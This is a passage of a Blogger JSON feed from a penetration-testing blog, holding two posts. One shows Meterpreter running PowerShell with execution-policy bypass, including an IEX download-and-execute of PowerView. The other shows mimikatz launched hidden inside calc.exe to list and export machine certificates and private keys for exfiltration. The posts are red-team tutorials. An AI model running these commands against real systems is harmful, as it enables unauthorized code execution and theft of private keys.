Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/meterpreter?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/meterpreter"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/meterpreter\/-\/meterpreter?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2675939513114004422"},"published":{"$t":"2015-02-23T09:00:00.000-05:00"},"updated":{"$t":"2015-02-23T09:00:10.667-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Running PowerShell Scripts That Require Module Imports With Meterpreter"},"content":{"type":"html","$t":"Old post on the subject here:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2012\/10\/run-powershell-module-in-meterpreter.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2012\/10\/run-powershell-module-in-meterpreter.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMore recent posts on the subject by \u003Ca href=\"https:\/\/twitter.com\/harmj0y\" target=\"_blank\"\u003Eharmj0y\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.harmj0y.net\/blog\/powershell\/derbycon-powershell-weaponization\/\" target=\"_blank\"\u003Ehttp:\/\/www.harmj0y.net\/blog\/powershell\/derbycon-powershell-weaponization\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, #2 from The PowerShell Weaponization Problem works ok if you don't care about the code being on disk\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/5b5980fc409782f52259\" target=\"_blank\"\u003EGist with the command\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emeterpreter \u0026gt; shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EProcess 2380 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EChannel 4 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EMicrosoft Windows [Version 6.3.9600]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E(c) 2013 Microsoft Corporation. All rights reserved.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003Cb\u003Epowershell.exe -exec bypass -Command \"\u0026amp; {Import-Module 'C:\\Users\\user\\Desktop\\PowerTools\\PowerView\\powerview.ps1'; Get-NetDomain}\"\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Epowershell.exe -exec bypass -Command \"\u0026amp; {Import-Module 'C:\\Users\\user\\Desktop\\PowerTools\\PowerView\\powerview.ps1'; Get-NetDomain}\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EUNLUCKYCOMPANY.COM\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVia IEX download method: \u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/08da32e8c2ace3cedf9a\" target=\"_blank\"\u003EGist with the command\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003Cb\u003Epowershell.exe -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/Veil-Framework\/PowerTools\/master\/PowerView\/powerview.ps1'); Get-NetDomain\"\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Epowershell.exe -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/Veil-Framework\/PowerTools\/master\/PowerView\/powerview.ps1'); Get-NetDomain\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EUNLUCKYCOMPANY.COM\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EC:\\Users\\user\\Desktop\u0026gt;\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2675939513114004422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2675939513114004422","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/running-powershell-scripts-that-require.html","title":"Running PowerShell Scripts That Require Module Imports With Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5895965390010532599"},"published":{"$t":"2012-10-15T10:00:00.000-04:00"},"updated":{"$t":"2012-10-15T18:50:44.799-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"More with Mimikatz (Crypto Module)"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/wp-content\/uploads\/2012\/08\/kiwi_slices.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/blog.gentilkiwi.com\/wp-content\/uploads\/2012\/08\/kiwi_slices.png\" \/\u003E\u003C\/a\u003E\n\nSo we all know that mimikatz dumps \u003Cstrike\u003Ehashes\u003C\/strike\u003E and passwords!!! from memory which is the shiznazzle.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, now that its working in \u003Ca href=\"http:\/\/www.room362.com\/blog\/2012\/9\/6\/completely-in-memory-mimikatz-with-metasploit.html\" target=\"_blank\"\u003Ememory\u003C\/a\u003E, you can do lots more with it. Below are the various modules\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/standard\"\u003E\"standard\"\u003C\/a\u003E\u003C\/code\u003E\u003C\/em\u003E ; commandes de base\u003C\/li\u003E\n\u003Cli id=\"bonus\"\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/crypto\"\u003Ecrypto\u003C\/a\u003E\u003C\/code\u003E ; Cryptographie et certificats\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/sekurlsa\"\u003Esekurlsa\u003C\/a\u003E\u003C\/code\u003E ; Dump de hashes et de mots de passes Windows\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/system\"\u003Esystem\u003C\/a\u003E\u003C\/code\u003E ; Gestion système\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/process\"\u003Eprocess\u003C\/a\u003E\u003C\/code\u003E ; Manipulation des processus\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/thread\"\u003Ethread\u003C\/a\u003E\u003C\/code\u003E ; Manipulation des threads\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/service\"\u003Eservice\u003C\/a\u003E\u003C\/code\u003E ; Manipulation des services\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/privilege\"\u003Eprivilege\u003C\/a\u003E\u003C\/code\u003E ; Manipulation des privilèges\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/winmine\"\u003Ewinmine\u003C\/a\u003E\u003C\/code\u003E ; Manipulation du démineur de Windows XP (démonstration)\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/minesweeper\"\u003Eminesweeper\u003C\/a\u003E\u003C\/code\u003E ; Manipulation du démineur de Windows Vista et 7 (démonstration)\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/nogpo\"\u003Enogpo\u003C\/a\u003E\u003C\/code\u003E ; Pour éviter quelques GPO triviales\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/samdump\"\u003Esamdump\u003C\/a\u003E\u003C\/code\u003E ; Dump de SAM offline\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/inject\"\u003Einject\u003C\/a\u003E\u003C\/code\u003E ; Injecteur de librairies\u003C\/li\u003E\n\u003Cli\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/ts\"\u003Ets\u003C\/a\u003E\u003C\/code\u003E ; Manipulations Terminal Server\u003C\/li\u003E\n\u003Cli\u003E\u003Cem\u003E\u003Ccode\u003E\u003Ca href=\"http:\/\/blog.gentilkiwi.com\/mimikatz\/divers\"\u003Edivers\u003C\/a\u003E\u003C\/code\u003E\u003C\/em\u003E ; Fonctions diverses trop petites pour s’émanciper\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nThe Crypto module does some interesting things. \u0026nbsp;I briefly talked about stealing certificates at DerbyCon. the crypto module helps you do this.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nThings you are probably intersted in are:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\ncrypto::listkeys, crypto::listProviders, crypto::listStores, crypto::listCertificates\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nto identify fun stuff that you want for your own from the host.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nthen crypto::exportKeys and crypto::exportCertifcates\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nto take that stuff home.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nkinda looks like this:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ccode\u003E\n\u003Ccode\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\nmeterpreter \u0026gt; execute -H -i -c -m -d calc.exe -f mimikatz.exe -a '\"crypto::listStores\" exit'\u003C\/span\u003E\u003C\/code\u003E\u003C\/code\u003E\u003C\/div\u003E\n\u003Ccode\u003E\nProcess 9904 created.\nChannel 20 created.\n\nmimikatz 1.0 x86 (RC) \u0026nbsp; \/* Traitement du Kiwi (Sep \u0026nbsp;8 2012 15:18:27) *\/\n\n\/\/ http:\/\/blog.gentilkiwi.com\/mimikatz\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # crypto::listStores\u003C\/span\u003E\n\u003C\/code\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ccode\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EEmplacement : 'CERT_SYSTEM_STORE_CURRENT_USER'\u003C\/span\u003E\u003C\/code\u003E\u003C\/div\u003E\n\u003Ccode\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; My\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Trust\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; CA\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; TrustedPublisher\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Disallowed\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; AuthRoot\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; TrustedPeople\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ADDRESSBOOK\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # exit\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/code\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eexecute -H -i -c -m -d calc.exe -f mimikatz.exe -a '\"crypto::listCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE My\" exit'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EProcess 3472 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EChannel 12 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz 1.0 x86 (RC) \u0026nbsp; \/* Traitement du Kiwi (Sep \u0026nbsp;6 2012 04:02:46) *\/\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\/\/ http:\/\/blog.gentilkiwi.com\/mimikatz\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # crypto::listCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE My\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EEmplacement : 'CERT_SYSTEM_STORE_LOCAL_MACHINE'\\My\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- sqlapps01\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Container Clé : SELFSSL\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Provider \u0026nbsp; \u0026nbsp; \u0026nbsp;: Microsoft RSA SChannel Cryptographic Provider\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Type \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: AT_KEYEXCHANGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Exportabilité : OUI\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Taille clé \u0026nbsp; \u0026nbsp;: 1024\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # exit\u003C\/span\u003E\u003C\/code\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccode\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Eexecute -H -i -c -m -d calc.exe -f mimikatz.exe -a '\"crypto::exportCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE\" exit'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EProcess 6112 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EChannel 23 created.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz 1.0 x86 (RC) \u0026nbsp; \/* Traitement du Kiwi (Sep \u0026nbsp;6 2012 04:02:46) *\/\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\/\/ http:\/\/blog.gentilkiwi.com\/mimikatz\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # crypto::exportCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003EEmplacement : 'CERT_SYSTEM_STORE_LOCAL_MACHINE'\\My\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- MACHINENAME\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Container Clé : SELFSSL\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Provider \u0026nbsp; \u0026nbsp; \u0026nbsp;: Microsoft RSA SChannel Cryptographic Provider\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Type \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: AT_KEYEXCHANGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Exportabilité : OUI\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Taille clé \u0026nbsp; \u0026nbsp;: 1024\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Export privé dans \u0026nbsp;'CERT_SYSTEM_STORE_LOCAL_MACHINE_My_0_MACHINENAME.pfx' : OK\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Export public dans 'CERT_SYSTEM_STORE_LOCAL_MACHINE_My_0_MACHINENAME.der' : OK\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Emimikatz(commandline) # exit\u003C\/span\u003E\u003C\/code\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nonce exported you download the .pfx and .der files\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5895965390010532599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5895965390010532599","title":"3 